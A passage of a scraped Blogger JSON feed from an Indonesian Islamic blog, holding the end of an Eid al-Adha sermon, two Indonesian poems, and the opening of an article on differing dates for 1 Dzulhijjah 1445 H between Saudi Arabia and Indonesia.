right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوالسلام عليكم ورحمة الله وبركاته.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESuwaluh, 11 Agustus 2018\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/565112372026258735\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html","title":"Khutbah Ied Adha 1440H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s72-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fatahillah.id/feeds/posts/default?alt=json-in-script&callback=jQuery21108815668168531281_1768769510498&_=1768769510499
body_size: 105318
content:
// API callback
jQuery21108815668168531281_1768769510498({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580"},"updated":{"$t":"2026-01-13T21:21:53.922-08:00"},"category":[{"term":"Bulughul Maram"},{"term":"03. An-Nakiroh dan Al-Ma’rifah"},{"term":"Komputerologi"},{"term":"Tulisan Bebas"},{"term":"Featured"},{"term":"Fiqih Kontemporer"},{"term":"02. Al-Mu'rab dan Al-Mabni"},{"term":"Motivasional"},{"term":"Fiqh Klasik"},{"term":"Sajak Bumi"},{"term":"Pengalaman"},{"term":"Humaniora"},{"term":"Internet"},{"term":"Khutbah"},{"term":"Pendidikan"},{"term":"01. Al-Kalam"},{"term":"Ilmu Hadits"},{"term":"Pantun"},{"term":"Trik"},{"term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Fatahillah - Menulis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"99"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4773759710259848512"},"published":{"$t":"2024-09-06T17:22:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:25.366-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Titik Periksa"},"content":{"type":"html","$t":"\u003Cp\u003ETitik Periksa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EMenurut takdir memupuk asa\u003C\/p\u003E\u003Cp\u003ERatusan kilo penat dilaluinya\u003C\/p\u003E\u003Cp\u003EBekal menipis tak dihiraunya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"865\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak di tepi oasis\u003C\/p\u003E\u003Cp\u003EDahaga hidup mesti ditepis\u003C\/p\u003E\u003Cp\u003ESaat para semut siap berbaris\u003C\/p\u003E\u003Cp\u003EJantung terlonjak ular berdesis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPahit getir datang menerjang\u003C\/p\u003E\u003Cp\u003ETuntutan-tuntutan kapankah hilang\u003C\/p\u003E\u003Cp\u003EMeski daya upaya sudah berbilang\u003C\/p\u003E\u003Cp\u003EToh batas nasib selalu menghalang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManisnya kezaliman menarik mereka\u003C\/p\u003E\u003Cp\u003EMenjepit mematuk dan memenjara\u003C\/p\u003E\u003Cp\u003EKenormalan baru tidak lagi peka\u003C\/p\u003E\u003Cp\u003EMengiriskan sembilu memanen luka\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah sendiri diri tak tegas\u003C\/p\u003E\u003Cp\u003EHanya terpaku diam tak gegas\u003C\/p\u003E\u003Cp\u003EKesempatan baik sudahlah lepas\u003C\/p\u003E\u003Cp\u003EBerganti murung dan wajah gemas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EBerlari melewati titik periksa\u003C\/p\u003E\u003Cp\u003ESejenak berhenti mengirup lega\u003C\/p\u003E\u003Cp\u003ESebelum berpacu ke titik berikutnya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda pun berakhir sepuh\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak untuk bersimpuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang sudah ditempuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang belum direngkuh\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 3-4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4773759710259848512\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html","title":"Titik Periksa"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1263619540331151709"},"published":{"$t":"2024-09-06T17:20:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:06.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Toxicity"},"content":{"type":"html","$t":"\u003Cp\u003EToxicity\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak kan lah engkau jumpa\u003C\/p\u003E\u003Cp\u003EHidup sejahtera tanpa cela\u003C\/p\u003E\u003Cp\u003ETanpa sedih bergandeng nestapa\u003C\/p\u003E\u003Cp\u003ESelalu ceria dan bahagia\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"801\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESudah takdirnya sepanjang hayat\u003C\/p\u003E\u003Cp\u003EDiciptakan ia berpenuh penat\u003C\/p\u003E\u003Cp\u003EBerharap hidup bergelimang nikmat\u003C\/p\u003E\u003Cp\u003ESedang dunia penuh kesumat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang satu selalunya bergunjing\u003C\/p\u003E\u003Cp\u003EKebaikan orang tidaklah penting\u003C\/p\u003E\u003Cp\u003ESyak wasangka tempat berpaling\u003C\/p\u003E\u003Cp\u003EZan dan waham saling mengerling\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuga dan prasangka asyik diturut\u003C\/p\u003E\u003Cp\u003EYang mendengar pun dahi berkerut\u003C\/p\u003E\u003Cp\u003ESedang celaan tak selalu patut\u003C\/p\u003E\u003Cp\u003ESebab hakikat tak pernah disebut\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EMewarnai hati mencelup jiwa\u003C\/p\u003E\u003Cp\u003ESehitam hajar aswad yang di sana\u003C\/p\u003E\u003Cp\u003ESekelam lantai dasar tujuh samudera\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lain lagi selalunya lalim\u003C\/p\u003E\u003Cp\u003EMelintas batas sudahlah lazim\u003C\/p\u003E\u003Cp\u003EPakai dulu untuk apa takzim\u003C\/p\u003E\u003Cp\u003EBila terendus cukup play victim\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbicara syara' sesuka hati\u003C\/p\u003E\u003Cp\u003ENafsu dan rasa sebagai kemudi\u003C\/p\u003E\u003Cp\u003ETernistalah sudah firman ilahi rabbi\u003C\/p\u003E\u003Cp\u003ELalu lenyaplah iman tanpa disadari\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EBakarlah hati panaslah telinga\u003C\/p\u003E\u003Cp\u003ESindir sini salahkan sana\u003C\/p\u003E\u003Cp\u003ESucikan diri sesuci santa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang ajalnya pastilah datang\u003C\/p\u003E\u003Cp\u003ESekonyong-konyong tanpa diundang\u003C\/p\u003E\u003Cp\u003EDi pusara sepi tempat berpulang\u003C\/p\u003E\u003Cp\u003ERekaman hidup diputar diulang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1263619540331151709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html","title":"Toxicity"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6207754053465221883"},"published":{"$t":"2024-06-14T18:40:00.000-07:00"},"updated":{"$t":"2025-01-11T19:08:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPengantar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EObrolan kita kali ini bermula dari kawan saya ustadz Faris BQ yang sedang berada di tanah suci dan membagikan berita tentang penetapan awal Dzulhijjah di Arab Saudi yang tak lama setelahnya tersiar ke seluruh penjuru dunia dengan cepatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMedia-media sosial semacam Whatsapp, Tiktok, Youtube, ataupun media-media resmi merilis bahwa Mahkamah Tinggi Kerajaan Arab Saudi (KSA) melalui lembaga \u003Ci\u003EDaairatul Ahillah-\u003C\/i\u003Enya menetapkan bahwa 1 Dzulhijjah 1445 Hijriyyah jatuh pada hari Jumat yang bertepatan dengan 7 Juni 2024\u0026nbsp;Masehi\u0026nbsp;berdasarkan laporan \u003Ci\u003Erukyatul hilal\u003C\/i\u003E dari pemantau tersumpah yang mengaku melihat \u003Ci\u003Ehilal\u003C\/i\u003E di saat maghrib pada hari Kamis.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s640\/telescope.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"640\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s320\/telescope.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMaka dengan sendirinya bisa dihitung bahwa pelaksanaan Wukuf di Arafah pada tanggal 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Sabtu, 15 Juni 2024 Masehi lalu diikuti perayaan Iedul Adlha sehari setelahnya yang akan digelar pada hari Ahad, 16 Juni 2024 Masehi waktu Arab Saudi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan Republik Indonesia, melalui Sidang Itsbat Kemenag telah menetapkan bahwa 1 Dzulhijjah jatuh pada hari Sabtu, 8 Juni 2024 Masehi berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E di waktu maghrib pada hari Jumat, sehingga \u003Ci\u003EYaum Arafah\u003C\/i\u003E 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Ahad 16 Juni 2024 Masehi dan Iedul Adlha 10 Dzulhijjah 1445 Hijriyyah akan dirayakan pada hari Senin 17 Juni 2024.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembaca barangkali memperhatikan penggunaan istilah Hijriyyah dan Masehi yang tak biasa di awal tulisan ini yang mungkin memantik pertanyaan dalam hati, mengapa tidak disingkat dengan huruf H dan M saja seperti biasa dijumpai dalam penggunaannya?\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWell\u003C\/i\u003E, untuk masalah ini, memang saya sengaja untuk tidak menyingkat istilah Hijriyyah dan Masehi hanya dengan huruf H dan M saja, karena poin ini akan menjadi pengingat kita tentang hal kecil namun sebenarnya besar dan bahkan menjadi kunci kita dalam memahami masalah. Namun, sabar dulu, saya akan berbicara tentang hal ini di akhir tulisan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengapa Indonesia tidak ikut Arab Saudi?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah berita itu tersebar ke khalayak ramai, mulailah terdengar pertanyaan simpel ini di mana-mana. Sekali waktu saya baca di grup-grup Whatsapp: \"Mengapa Indonesia tidak ikut Arab Saudi? Kan cuma beda 4 jam?\" Kali yang lain saya dengar celetukan dari salah seorang jamaah shalat yang duduk di belakang saya yang mempertanyakan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejatinya, secara umum kaum muslimin Indonesia mengikuti ketetapan pemerintah ini. Namun tidak dipungkiri ada juga saudara-saudara kita yang mengikuti pandangan berbeda, misalnya takmir Masjid Al-Azhar di Jakarta memutuskan untuk berhari raya hari Ahad tanggal 16, seperti halnya masjid Mujahidin Perak Surabaya, masjid Al-Irsyad Surabaya juga 3 masjid di wilayah Bireuen Aceh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga sudah beredar digital flyer di beberapa grup tentang penyelenggaraan shalat Iedul Adlha di Pesantren Persis Bangil pada hari Ahad sebagaimana juga Pesantren Gontor, Majlis Tafsir Al-Quran dan Jamaah An-Nadzir Gowa yang mengumumkan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelahnya, beberapa orang menghubungi saya melalui media perpesanan ataupun langsung melakukan panggilan suara untuk berbincang-bincang tentang pandangan-pandangan ini yang ringkasnya bersumber kepada dua pandangan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pelaksanaan puasa Arafah harus mengikuti wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pelaksanaan puasa Arafah harus mengikuti\u0026nbsp;\u003Ci\u003EMathla'\u003C\/i\u003E\u0026nbsp;masing-masing.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan yang pertama misalnya disampaikan oleh KH Muhammad Shiddiq Al-Jawi dalam tulisannya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"HUKUM BERPUASA ARAFAH BERBEDA DENGAN HARI WUKUF DI ARAFAH\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh: KH. Muhammad Shiddiq Al-Jawi\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHaram hukumnya Muslim berpuasa Arafah pada hari yang berbeda dengan waktu wukuf di Padang Arafah. Inilah pendapat terkuat (râjih) dalam masalah ini berdasarkan dua dalil sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, karena puasa hari Arafah yang berbeda dengan hari wukuf di Arafah telah menyimpang dari definisi syariah (al-ta’rîf al-syar’î) untuk hari Arafah (yauma ‘Arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Badruddin Al 'Aini menjelaskan bahwa \"Hari Arafah\" (yauma 'Arafah) menunjukkan waktu (al-zaman) dan tempat (al-makan) sekaligus. Dari segi waktu, hari Arafah adalah hari ke-9 bulan Dzulhijjah. Sedang dari segi tempat, hari Arafah adalah hari di mana para jamaah haji berwukuf di tempat yang dikenal dengan Padang Arafah. Jadi, hari Arafah tidak cukup didefinisikan sebagai hari yang ke-9 di bulan Dzulhijjah, namun wajib disempurnakan dengan redaksi, bahwa hari ‘Arafah adalah hari yang ke-9 di bulan Dzulhijjah ketika jamaah haji berwukuf di tempat bernama Padang ‘Arafah. (Badruddin Al-'Ainî, 'Umdatul Qâri Syarah Shahîh Al-Bukhârî, syarah hadits no. 603, 5\/339; Ibnu Qudamah, Al-Mughni, 5\/44).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, definisi syar'i untuk \"Hari Arafah\" (yauma 'Arafah) adalah :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eيَوْمَ عَرَفَةَ هُوَ اْليَوْمُ الَّذِيْ يَقِفُ فِيْهِ 